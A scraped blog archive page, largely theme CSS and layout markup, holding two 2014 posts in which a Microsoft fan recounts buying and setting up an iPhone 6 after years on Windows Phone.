span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:0}.ui-tabs-anchor{text-transform:none;font-size:16px;line-height:20px}.accordion .accordion-head{text-transform:none;font-size:16px;line-height:20px}.skill-wrap .skill_name{text-transform:none;font-size:16px;line-height:20px}.countdown-amount{text-transform:none;font-size:60px;line-height:95px}.countdown-section{text-transform:none;font-size:16px;line-height:30px}.testimonial_slide .testimonial-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:2px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:12px;line-height:17px;letter-spacing:0}h6.gallery-side-heading{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:14px;line-height:20px;letter-spacing:1px}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;letter-spacing:0}.attachment-details-custom-slider{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:}.filters .filter_item{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:#fff}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:46px;letter-spacing:-1px;color:#fff}.post-title,.post-date-wrap{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.style3-blog .post-title,.style8-blog .post-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:32px;letter-spacing:0;color:#fff}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.sidebar-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}.sidebar-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}.sb-slidebar .widget h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.sb-slidebar .widget{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}#bottom-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:28px;letter-spacing:0;color:#888}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:35px;line-height:49px}h2,.h2{font-size:26px;line-height:43px}h3,.h3{font-size:23px;line-height:38px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:34px}h5,#reply-title,.h5{font-size:16px;line-height:16px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:13px;line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#777}#be-left-strip .be-mobile-menu-icon span{background-color:#f5f5f5}ul#mobile-menu .mobile-sub-menu-controller{line-height :55px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :35px }.breadcrumbs{color:#fff}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:italic;font-weight:400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#fff}.more-link.style2-button{color:#fff !important;border-color:#fff !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#ccc}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#fff}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#777 !important;line-height:1.5}.view-project-link.style4-button{color :#fff}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Roboto;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.woocommerce-tabs .tabs li a{color:#fff !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#fff}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Roboto !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Roboto !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:#2a44e2;}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#000000;}</style><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>
<body class="archive tag tag-iphone6 tag-61 header-solid no-section-scroll top-header page-stack-top be-themes-layout-layout-wide opt-panel-cache-off be-menu-scheme-light" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="be-sidemenu " 
					data-link-animation-direction = 'b2t'data-menu-alignment = 'center'data-submenu = newMultilevelMenu>
						<div id="be-sidemenu-content" class="be-sidemenu-content tatsu-wrap">
							<a href="http://robbiestells.com/wp-admin/nav-menus.php">SET THE MAIN MENU</a>								<div class = "special-header-bottom-text">
									<div  class="tatsu-module tatsu-icon-group tatsu-i9ibpvk2qy7eyzrp  "  ><style>.tatsu-i9ibpvk2qy7eyzrp.tatsu-icon-group{text-align: center;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9ibpvk2uyg3to37   "><style>.tatsu-i9ibpvk2uyg3to37 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.facebook.com/robbiestells"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp"   aria-label="icon-facebook2" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook2 tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9ibpvk2xu4ll2v2   "><style>.tatsu-i9ibpvk2xu4ll2v2 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.instagram.com/robbiestells/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="200"  aria-label="icon-social_instagram" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_instagram tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9ibpvk30135nbe   "><style>.tatsu-i9ibpvk30135nbe .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.linkedin.com/in/robsteller/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="400"  aria-label="icon-social_linkedin" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_linkedin tiny plain"></i></a></div></div>								</div>
													</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="http://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    class = "be-page-stack-wrapper">
    <div class = "be-page-stack-container">        <div id="main" class="ajaxable be-page-stack layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class=" style7"  >
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="150" data-sticky-height="150">
                            <div class="logo">
            <a href="http://robbiestells.com"><img class="transparent-logo dark-scheme-logo" src="http://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="transparent-logo light-scheme-logo" src="http://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="normal-logo" src="http://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="sticky-logo" src="http://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /></a>        </div>
                <div id="header-controls-right">
            	
            <div class="hamburger-nav-controller-wrap  " >
                <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                    <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>                </div>
            </div>
            <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
			</div> <!--  End Page Content -->
</section>
<section id="content" class="right-sidebar-page">
	<div id="content-wrap" class="be-wrap clearfix"> 
		<section id="page-content" class="content-single-sidebar">
			<div class="portfolio-all-wrap">
				<div class="" data-col="three" data-gutter-width="40" data-showposts="10" data-paged="2" data-action="get_blog" style=&quot;margin-left: 0px;&quot; >
					<div class="clearfix style5-blog">
							
<article id="post-1195" class="element not-wide blog-post clearfix post-1195 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-iphone tag-apple tag-ios tag-iphone-2 tag-iphone6 tag-microsoft tag-tech tag-technology-2 tag-windows-phone" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1160" height="700" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-1160x700.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="http://robbiestells.com/iphone2/">A Microsoft Fanboy Tries the iPhone 6, Part 2: Am I Blue??</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 26, 2014<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="http://robbiestells.com/iphone2/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="http://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a>, <a href="http://robbiestells.com/category/technology/iphone/" style= "color: ;" data-background-color = "" title="View all posts in Windows Phone to iPhone"> Windows Phone to iPhone</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<h3 style="margin: 0in 0in 0.0001pt; line-height: 14.25pt; text-align: center;">Am I Blue??</h3>
<blockquote><p>I have to say, my initial experience (well pre-experience) with Apple was almost enough to turn me off to this whole experiment altogether.</p></blockquote>
<p>I went to the AT&amp;T store, who informed me they were sold out and there was a week or longer wait. So I tried the Apple store. There was a line outside the store waiting for an iPhone. The thing released over a month ago, and there are still lines. I sure as hell never had to wait for a Windows Phone. I could rock up to the AT&amp;T store the afternoon of a WP release and have no worries about getting one. I didn&#8217;t even have to wait on the line, however, because there wasn&#8217;t any stock of the 64gb model for AT&amp;T anyway. I asked to back order/reserve one when it came in, but Apple doesn&#8217;t let you do that. You just have to show up every day until they happen to have one in stock. Ridiculous.</p>
<p>I almost decided to call it quits on this whole experiment, but gave it one more roll of the dice and went to Best Buy. As if it was meant to be, they had<a href="http://robbiestells.com/wp-content/uploads/2014/11/text2.png"><img decoding="async" class="alignright size-medium wp-image-1264" src="http://robbiestells.com/wp-content/uploads/2014/11/text2-300x132.png" alt="text2" width="300" height="132" /></a> gotten a shipment in only minutes before I arrived, and I was able to secure one. The girl helping me buy it asked what I was switching from.</p>
<p>&#8220;Windows Phone.&#8221;</p>
<p>She looked at me for a second, &#8220;Seriously??&#8221; &#8211; as if she&#8217;d never actually seen someone use one before. I&#8217;m used to this reaction though, and it felt like a fitting way to go out.</p>
<p>As she was taking my information, I already felt like a sheep. Everyone and their mother (mine included, Hi Mom!) has an iPhone. I&#8217;m no longer the different one that stands out with a Windows Phone. As I was about to leave, a guy decided to buy a low end Windows Phone. She gave him a sideways glance and said under her breath, &#8220;He wants a Windows Phone?!?&#8221;. I was a little offended, but at that point, I could no longer say I was a Windows Phone user anymore anyway.</p>
<p>I got back home and took it out of the box, again marveling at just how sleek and light this device is. I created an iCloud account (I&#8217;m probably the only one that used a Hotmail account to sign up), and I was off. I didn&#8217;t tell too many people about making my switch, so it was fun seeing some of the reactions of iPhone friends realizing I was on iMessage for the first time. Those who were aware of this coming switch I sent, &#8220;Am I blue??&#8221;. For those of you not familiar with iMessage, messages sent to other iPhone users show up in blue, while all other phones are sent in green. Those in on my experiment also knew that switching to an iPhone could cause me to fall into depression (I think I&#8217;m clever at least).</p>
<p><div id="attachment_1263" style="width: 310px" class="wp-caption alignleft"><a href="http://robbiestells.com/wp-content/uploads/2014/11/Text.png"><img aria-describedby="caption-attachment-1263" decoding="async" class="wp-image-1263 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/Text-300x150.png" alt="Text" width="300" height="150" srcset="http://robbiestells.com/wp-content/uploads/2014/11/Text-300x150.png 300w, http://robbiestells.com/wp-content/uploads/2014/11/Text.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1263" class="wp-caption-text">People had a hard time believing I was using an iPhone. (My messages got deleted when I exchanged the phones, that&#8217;s why it&#8217;s from their perspective.)</p></div><br />
I only had the phone for a few minutes before I got back to back calls, so it wasn&#8217;t until later in the evening that I had a chance to really play around with it. Before long, I realized that there was a single dead pixel in the middle of the screen. I had always been one to make fun of the &#8220;Genius&#8221; bar, so I figured it was time to see what it was all about. My iPhone wielding friend advised me to set up an appointment through the phone app, which I will admit, is pretty cool despite the fact I think it&#8217;s insane you have to set an appointment and can&#8217;t just go there and get help whenever (*ahem* like the Microsoft Store *cough cough*).</p>
<p>I set the appointment for the following morning and when I got there, checked in and was soon seen by a &#8220;Genius&#8221;. He informed me that I would actually have to exchange it where I purchased the phone, so I made my way back to Best Buy. I had no issue exchanging for a new phone (thankfully they had one left in stock), although the process ended up taking around an hour due to their slow systems (You would think Best Buy would have decent computers for their Point of Sale systems…). I talked them into giving me a discount for a screen protector, and got the glass Zagg Invisible Shield. I&#8217;ve been super careful with the phone, so I can&#8217;t vouch for how well it protects the iPhone screen, but the phone seems just as responsive with the screen protector on it.</p>
<p>I had all of the next day, Sunday, free, so I finally got some quality time with my device.</p>
<p>Coming up on Part 3 &#8211; Switching Over and Initial impressions</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-1184" class="element not-wide blog-post clearfix post-1184 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-iphone tag-ios tag-iphone-2 tag-iphone6 tag-microsoft tag-tech tag-technology-2 tag-windows-phone" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="http://robbiestells.com/wp-content/uploads/2014/11/WP_20141119_12_20_15_Pro.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1160" height="700" src="http://robbiestells.com/wp-content/uploads/2014/11/WP_20141119_12_20_15_Pro-1160x700.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" loading="lazy" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="http://robbiestells.com/iphone1/">A Microsoft Fanboy Tries the iPhone 6, Part 1: My Experiment with the Dark Side</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 19, 2014<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="http://robbiestells.com/iphone1/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="http://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a>, <a href="http://robbiestells.com/category/technology/iphone/" style= "color: ;" data-background-color = "" title="View all posts in Windows Phone to iPhone"> Windows Phone to iPhone</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<h3 style="text-align: center;">My love, Microsoft</h3>
<p>I&#8217;ve been a diehard Windows Phone (WP) and Microsoft (MS) fan for years now, so much so that it&#8217;s become part of my identity. You tend to stand out with a WP these days &#8211; in fact, I can&#8217;t think of one person I know personally who doesn&#8217;t own an iPhone or Android phone now (besides my Aunt, who got WP after me raving about it). I always get really excited when I see a WP in the wild. I can&#8217;t tell you the number of times I&#8217;ve defended my WPs though. Despite the fact that a lot of people like the live tile look, many didn&#8217;t even know what Windows Phones were up until recently. Those who know now are quick to criticize that there aren&#8217;t the same apps, which I&#8217;ll admit, since I don&#8217;t really know what I&#8217;m missing, that hasn&#8217;t been a big issue for me.</p>
<p>I&#8217;m not going to lie to you, there have been plenty of times when I felt some jealousy &#8211; hardware, the lure of always getting the newest apps, etc.</p>
<blockquote>
<p style="text-align: right;">Throughout all of that, I&#8217;ve felt this weird sense of brand loyalty.</p>
</blockquote>
<p>I&#8217;ve always been quick to upgrade to the latest device and software, always staunchly defending Microsoft, etc. Don&#8217;t get me wrong, the Surface Pro 3 is by far my choice device of tablet/laptops available right now, but it took me using a Surface RT, Surface Pro, Surface 2, and Surface Pro 2 to get there. I stuck with Xbox One despite the fact the PS4 clearly was the better option for the price (I eventually ended up getting a PS4 anyway because all of my friends went that route). I&#8217;ve been an early adopter with the software as well, from Windows 7/8/8.1, Office365, OneDrive, and with the developer previews on Windows Phones.</p>
<p>At the end of the day, what has MS really repaid that loyalty with? They never seem to deliver on promises and are way late getting essential apps and services to come to the platform. I&#8217;ve paid $100s more for hardware than if I had waited a matter of weeks after new releases, although that&#8217;s pretty common with early adopters. There aren’t nearly enough cross platform (Windows, Windows Phone, and Xbox) services and apps as I would like, but that&#8217;s supposedly coming in Windows 10. So I&#8217;ve been saying that Windows Phone 10 will be my last chance for MS to convince me to keep a Windows Phone. By most accounts, that won&#8217;t be released until later in the year in 2015, meaning I have a good 6-12 months before I see a flagship Windows Phone 10 device. My Lumia 920 is starting to show its age by seriously lagging to get basic things done, so I need something to tide me over until then.</p>
